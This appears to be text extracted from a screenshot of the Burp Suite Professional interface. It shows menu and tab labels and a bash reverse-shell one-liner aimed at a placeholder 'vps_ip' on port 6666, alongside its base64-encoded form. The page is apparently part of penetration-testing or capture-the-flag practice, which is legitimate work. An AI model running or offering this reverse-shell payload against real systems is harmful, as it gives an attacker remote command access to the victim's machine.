 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
bash -i >& /dev/tcp/vps_ip/6666 0>&1
YmFzaCAtaSA+JiAvZGV2L3RjcC92cHNfaXAvNjY2NiAwPiYxCg==